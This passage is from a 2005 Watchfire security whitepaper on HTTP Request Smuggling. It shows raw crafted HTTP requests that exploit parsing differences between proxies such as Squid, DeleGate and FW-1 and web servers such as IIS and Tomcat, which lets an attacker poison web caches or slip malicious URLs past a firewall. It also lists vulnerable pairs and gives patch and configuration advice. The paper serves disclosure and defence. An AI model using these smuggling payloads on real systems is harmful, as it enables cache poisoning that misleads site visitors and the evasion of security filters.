<sup>©</sup> Copyright 2005. Watchfire Corporation. All Rights Reserved. 12Let us start with the technique of using a request with a double CR in a header line:

Specifically, PCCA treats this request as having a "CR" header and thus does not terminate the headers block. IIS/5.0 does terminate the headers block on a certain condition, which we'll describe later.

The "header SP" technique is needed in order to overcome PCCA's tendency to send requests with body over a new TCP connection, as well as IIS's rejection of requests with double Content-Length headers.

The basic idea attack is as follows:

```
1 GET http://SITE/foobar.html HTTP/1.0 
2 Connection: keep-alive 
3 [CR] 
4 GET /poison.html?aaaa … aaa [2048 times] HTTP/1.0 
5 Content-Length: N
6 Content-Length : 0 
7 
8 GET http://SITE/page_to_poison.html HTTP/1.0 
9
```
Where *N* is the length of the request for "http://SITE/page\_to\_poison.html" forwarded by PCCA (lines 8-9), as experienced by the web server.

PCCA will treat lines 1-7 as the first request. It is a GET request with Content-Length 0 (note that PCCA parses two Content-Length headers: one in line 5, and one in line 6. The header of line 6, which incorporates the "header SP" technique is non-standard because there's an additional SP after the header name. However PCCA still treats this line as a Content-Length header.5 Since PCCA uses the last value, it uses Content-Length 0 in this case). Therefore, PCCA basically sends lines 1-7 as a single HTTP request to the web server.

Note that PCCA changes the CR CRLF into CR CR CRLF. This doesn't affect the attack. IIS/5.0 parses this as a first request (lines 1-3), followed by a partial second request (lines 4-7). The first request is terminated by CRLF CR CR CRLF. An interesting behavior of IIS/5.0 is that it scans the next datum on the TCP connection in an attempt to interpret it as an HTTP header. Thus, if in the next 2048 bytes it finds a colon character, then the CRLF CR CR CRLF sequence is not treated as the "end of headers" mark. That is why we need the 2048 "a" padding. Since this issue is taken care of, and IIS does not see a colon in the buffer, it treats lines 4-7 as a new HTTP request (it, of course, sends back the response to the first request). Lines 4-7 are interpreted as a GET request with Content-Length *N* (line 6 is ignored since IIS does not treat Content-Length followed by SP as a Content-Length header<sup>6</sup>). Now, IIS waits for the request to complete.

Back at the PCCA, the response for the first GET request was received, and thus PCCA can forward the next request as it understands it (for page\_to\_poison.html), namely lines 8-9.

<sup>5</sup> A header name followed by SP is not allowed in HTTP/1.1 (see [4] section 4.2 – a field name is a token, which may not contain SP). Also, as an

HTTP request header (i.e. as understood by PCCA), line 4 is illegal (again, see [4] section 4.2 – a field name is a token, which may not contain SP).<br><sup>6</sup> A header name followed by SP is not allowed in HTTP/1.1 (see [4] secIIS now receives the missing *N* characters of the second request's body; the request (for poison.html) can now be fully parsed and responded to. PCCA receives the content of /poison.html in response to the request for /page\_to\_poison.html. The web cache poisoning is now complete.

This technique was tested with PCCA and IIS/5.0, however, a lot can be learned regarding how to practically apply the attack on other pairs, overcoming various obstacles.

#### **4. GET Request with Content-Length (backward smuggling)**

The anomaly here is in the fact that some entities assume that a GET request does not have a body, even when a Content-Length header is provided.<sup>7</sup> The cache server in this case (DeleGate/8.9.2) assumes that a GET request with a Content-Length header still does not have a body, and thus it forwards the request (without the body) to the web servers. Some web servers will actually serve the content of a static page without receiving all the requests first. In such cases, cache poisoning is possible (if the web server waits until all the request arrives, then a deadlock occurs).

The web servers that display this behavior are:

- Microsoft IIS/6.0
- Jakarta Tomcat 5.0.19 (Coyote/1.1), Tomcat 4.1.24 (Coyote/1.0)
- Sun Microsystems SunONE web server 6.1 SP1

Here is an example of an attack (see also example #3 above):

```
1 GET http://SITE/static_foobar.html HTTP/1.1 
2 Connection: Keep-Alive 
3 Host: SITE 
4 Content-Type: application/x-www-form-urlencoded 
5 Content-Length: 40 
6 
7 GET http://SITE/page_to_poison.html HTTP/1.1 
8 Foo: GET /poison.html HTTP/1.0 
9
```
DeleGate assumes that the GET request does not have a body. Therefore, it transmits lines 1-6 as a complete request to the W/S. The W/S serves back /static\_foobar.html, but also waits for the request to complete (i.e., for additional 40 bytes to be sent by DeleGate). Having seen the first response, DeleGate now reads the next request from the client, which are lines 7-9. It forwards this to the W/S.

The W/S reads the first 40 bytes and silently discards them. These first 40 bytes are exactly "GET /page\_to\_poison.html HTTP/1.1 CRLF Foo:," which the proxy forwards to the W/S at the beginning of the second request. Therefore, the W/S will discard this and read the second request as GET /poison.html. This page will be returned to DeleGate, so DeleGate will see the contents of /poison.html in response to a request for /page\_to\_poison.html.

<sup>7</sup> The HTTP/1.1 RFC is a bit unclear regarding whether it is indeed allowed to send a GET request with a body (see [4] section 4.3, and section 9.3). However, it is does specify the need to read the body of any request, see [4] section 4.3 - "A server SHOULD read and forward a message-body on any request; if the request method does not include defined semantics for an entity-body, then the message-body SHOULD be ignored when handling the request."This attack can succeed with DeleGate/8.9.2 and all web servers mentioned above (IIS/6.0, Tomcat and SunONE).

#### **5. The CRLF SP CRLF trick**

This technique uses the less implemented feature of HTTP, which is "header continuation lines." According to the HTTP standard, a header line starting with SP is actually a continuation of the previous header line.<sup>8</sup> However, some entities do not implement this well in their HTTP parsers, hence the anomaly.

Entities that treat CRLF SP CRLF as a continuation of the previous header:

- Checkpoint FW-1 kernel R55W beta (Web Intelligence) according to Checkpoint, this problem is not reproducible in R55W
- Squid (under some conditions)

Web servers that treat CRLF SP CRLF as an end of headers mark:

- Microsoft IIS/5.0
- a. A straightforward attack

```
1 POST /dynamic_foobar.asp HTTP/1.0 
2 Connection: Keep-Alive 
3 Content-Type: application/x-www-form-urlencoded 
4 [SP] 
5 GET /malicious_url HTTP/1.0 
6
```
FW-1 will send lines 1-6 to the web server (IIS/5.0). It will treat line 4 as a continuation of line 3, and will treat line 5 as an HTTP request header of the request.9 Since FW-1 does not apply its signature tests to HTTP headers, it will miss strings such as "cmd.exe" in this line (i.e., the worm catcher feature, the XSS signatures and the SQL injection signatures will not be tested on this data).

IIS/5.0 will interpret this input as two requests: lines 1-4 are the first request (a POST request with zero length body which is terminated by a CRLF SP CRLF sequence), and lines 5-6 are the second request (GET request, with a malicious URL).

Therefore, FW-1's defenses (e.g., worm catcher, XSS and SQL injection defenses) will not prevent URLs in the second request to arrive at the web server.

b. An attack variant that requires some padding:

Squid (we tested Squid 2.4stable7, 2.5stable4 and 2.5stable5 for NT) treats CRLF SP CRLF as a continuation. However, Squid also mandates that HTTP request headers contain the colon character (otherwise, the whole request is rejected). Therefore, the line immediately following

<sup>8</sup> HTTP/1.1 defines header line continuation in [4] section 2.2: "HTTP/1.1 header field values can be folded onto multiple lines if the continuation line begins with a space or horizontal tab."

<sup>9</sup> Although HTTP does not allow such headers, because a space character cannot be a part of a header name (token), see [4] section 4.2.the CRLF SP CRLF (line 5 in the simple variant) must contain a colon. However, it turns out that IIS/5.0 scans for a colon after the CRLF SP CRLF, and if one is found "close enough," then IIS/5.0 determines that this line is a header line (i.e. IIS/5.0 will not terminate the header section in this case). So the trick is to pad the line with arbitrary data (6000 bytes), followed by a colon character. This will make Squid interpret it as a header line, while IIS/5.0 interprets it as a new request, rather than as a header line.

For example:

```
1 GET http://SITE/static_foobar.asp HTTP/1.0 
2 Foo: bar 
3 [SP] 
4 GET /poison.html?AAAAA … [6000 times]… AAAA: HTTP/1.0 
5 Connection: Keep-Alive 
6 
7 GET http://SITE/page_to_poison.html HTTP/1.0 
8
```
Squid sends lines 1-6 as a single request to the web server (IIS). Note that line 4 is a valid header, according to Squid,10 because it contains a colon character. IIS interprets the data as two requests – lines 1-3 are the first request, terminated by a CRLF SP CRLF sequence, which is not followed by a header line (as interpreted by IIS, that is, the few thousand bytes right after the CRLF SP CRLF do not contain the colon character). This request is serviced by IIS and the response is returned to Squid. Next, Squid sends lines 7-8, but IIS now serves back the response of lines 4-6. Therefore, Squid matches the content of /poison.html to the request URL of /page\_to\_poison.html.

There are some delicate points:

- The attack sequence must be preceded by a request to some arbitrary resource with Connection: Keep-Alive header. This header signals to IIS that the connection is persistent. It is ineffective to add this header to the first request (e.g., between lines 1 and 2), because Squid re-orders the HTTP headers and sends the Connection header among the last ones (i.e., after line 4). In such a case, IIS will see a first HTTP/1.0 request on a fresh TCP connection without a Connection: Keep-Alive header, and will assume that the connection is not persistent. This will disable the attack.
- There are some timing constraints involved. Squid should see the second IIS response only after sending what it interprets as the second request (lines 7-8). Therefore, this attack may need to be repeated several times until the events take place in the correct order and the poisoning succeeds.

#### **6. The IIS/5.0 premature termination of requests whose body length is > 48KB**

As hinted in the name, IIS/5.0 behaves in a very non-standard way in some cases. Particularly, a request with a large (>48KB) body (e.g., a POST with a valid body and a Content-Length header indicating the length of this body) without Content-Type request header will be treated as a request whose body size is 48KB (49152). After 49152 bytes of the body, IIS/5.0 will terminate the request, and start parsing a new request. This makes it very easy to smuggle requests to IIS/5.0, because this behavior is non-standard and counter-RFC (and most likely, very little known).

<sup>&</sup>lt;sup>10</sup> Although HTTP does not allow such headers, because a space character cannot be a part of a header name (token), see [4] section 4.2.We managed to poison the cache of Squid (2.5stable5 for NT), Apache 2.0.45 and ISA/2000. We also managed to bypass the protection of FW-1.

Attack example (for web cache poisoning):

```
1 POST http://SITE/dynamic_foobar.asp HTTP/1.1 
2 Host: SITE 
3 Connection: keep-alive 
4 Content-Length: 49181 
5 
6 AAAAA … AAAA[49150 times] 
7 GET /poison.html HTTP/1.0 
8 
9 GET http://SITE/page_to_poison.html HTTP/1.1 
10 Host: SITE 
11
```
The cache server forwards lines 1- 8 to the web server. Note that the Content-Length (line 4) covers exactly the padding in line 6 (49150 bytes) plus CRLF at the end of line 6, plus lines 7 and 8 (each with a CRLF). IIS/5.0 reads lines 1-6 as a first request (terminating the body after 49152 bytes, which is exactly at the beginning of line 7) followed by a second request (lines 7-8). It sends a response to the first request to the cache server. The cache server now sends the second request (/page\_to\_poison.html), lines 9-11. IIS/5.0 processes the second response (lines 7-8) and sends back the content of /poison.html. The cache server receives the content of /poison.html in response to a request for /page\_to\_poison.html.

Example (bypassing FW-1, see also example #2)

```
1 POST /dynamic_page1.asp HTTP/1.1 
2 Host: SITE 
3 Connection: keep-alive 
4 Content-Length: 49230 
5 
6 AAAAA ... AAAA[49150 times]<br>7 POST /dynamic page2.asp H
      7 POST /dynamic_page2.asp HTTP/1.0 
8 Connection: Keep-Alive 
9 Content-Length: 35 
10 
11 POST /dynamic_page3 HTTP/1.0 
12 Bla: GET /malicious_url HTTP/1.0 
13 
14 GET / some page HTTP/1.0
15
```
FW-1 forwards the first request (lines 1-10) to IIS/5.0. IIS/5.0 reads lines 1-6 as a first, complete request. It sends the response back to FW-1. It then reads lines 7-10 as a second, incomplete request (the body has not yet arrived).

FW-1 forwards the response from IIS to the attacker and sends lines 11-13 as a second request. Note that the offending data at line 12 is part of an HTTP request header (as parsed by FW-1), and thus does not trigger any detection/protection mechanism in FW-1.IIS/5.0 receives line 11 and the first 5 bytes of line 12 as the body of the second request and responds to the second request. FW-1 receives this response and sends the third request, lines 14-15 to IIS/5.0. IIS/5.0 now sends the third response to the third request (lines 12-13), which in fact, are the results of the query to /malicious\_url.

**Conclusion:** We have seen that there are many pairs (proxy/firewall servers and web servers) of vulnerable systems. Particularly, we demonstrated that the following pairs are vulnerable:

- PCCA
	- o IIS/5.0
	- o Tomcat 5.0.19 (probably with Tomcat 4.1.x as well)
- Squid 2.5stable4 (Unix) and Squid 2.5stable5 for NT
	- o IIS/5.0
	- o WebLogic 8.1 SP1
- Apache 2.0.45
	- o IIS/5.0
	- $O$  IS/6.0
	- o Apache 1.3.29
	- o Apache 2.0.45
	- o WebSphere 5.1 and 5.0
	- o WebLogic 8.1 SP1
	- o Oracle9iAS web server 9.0.2
	- o SunONE web server 6.1 SP4
- ISA/2000
	- o IIS/5.0
	- o Tomcat 5.0.19
	- o Tomcat 4.1.24
	- o SunONE web server 6.1 SP4
- DeleGate 8.9.2
	- o IIS/6.0
	- o Tomcat 5.0.19
	- o Tomcat 4.1.24
	- o SunONE web server 6.1 SP4
	- Oracle9iAS cache server 9.0.2
		- o WebLogic 8.1 SP1
- SunONE proxy server 3.6 SP4
	- o Tomcat 5.0.19
	- o Tomcat 4.1.24
	- o SunONE web server 6.1 SP4
- FW-1 Web Intelligence kernel 55W beta (the IIS 48K technique probably works with R55W)
	- o IIS/5.0

This is a partial list – there are many pairs we did not test and there are likely many other web servers and cache servers we did not test for lack of hardware and software. Of course, there are probably many more similar techniques.# PROTECTING YOUR SITE AGAINST HRS

How can a site protect itself against HRS (assuming it hosts both the cache server and the  $W/S$ )? Well, installing a web-application F/W can help, but as we have demonstrated for FW-1, some F/W's can be fooled (ask your Web Application Firewall vendor if their product is secure against this attack).

Another solution is to use web-servers that employ a stricter HTTP parsing procedure, such as Apache (we found an HRS variant for Apache only when it served as both the W/S and cache server). Of course, switching to a different server is usually out of the question.

Other impractical solutions are to allow only SSL communication (https instead of http), terminate the client session after each request, or turn all pages to non-cacheable (to avoid poisoning in the cache-W/S scenario).

Through diligent efforts by the various vendors and online communities responsible for the products mentioned above, we are able to include specific patch and configuration information for the following products.

### **SQUID**

To our best knowledge, the issues raised have been addressed in Squid wherever possible, and the patches have begun to be distributed among the vendors shipping Squid products. See Squid's advisory "SQUID-2005:4" (http://www.squid-cache.org/Advisories/SQUID-2005\_4.txt), as well as:

*http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE7-header\_parsing http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE7-response\_splitting http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE8-relaxed\_header\_parser*

The recommended Squid version incorporating all these changes is Squid-2.5.STABLE9.

It is also suggested for Squid to disable persistent connections:

 client\_persistent\_connections off server\_persistent\_connections off

Squid in its default setting is quite relaxed about these things, only rejecting known harmful characters and working around a lot of harmless ones. It can be tuned at runtime, however, via the relaxed\_header\_parser directive to turn off all workarounds, making the HTTP parser quite strict on both request and replies.

## CHECK POINT FW-1

We understand that the issues described above are either fixed in R55W, or are fixed via a patch now available from Check Point.

## FINAL NOTE REGARDING SOLUTIONS

The only complete solution for HRS would be available if all HTTP devices (cache servers, W/S's, F/W's, etc.) use exactly the same strict HTTP parsing process. Unfortunately, that's not likely to happen in the near future.## ABOUT WATCHFIRE

Watchfire provides software and services to manage online risk. More than 250 enterprise organizations and government agencies, including AXA Financial, SunTrust, Nationwide Building Society, Boots PLC, Veterans Affairs and Dell, rely on Watchfire to monitor, manage, improve and secure all aspects of the online business including security, privacy, quality, accessibility, corporate standards and regulatory compliance. Watchfire's alliance and technology partners include IBM Global Services, PricewaterhouseCoopers, TRUSTe, Microsoft, Interwoven, EMC Documentum and Mercury Interactive. Watchfire is headquartered in Waltham, MA. For more information, please visit www.watchfire.com.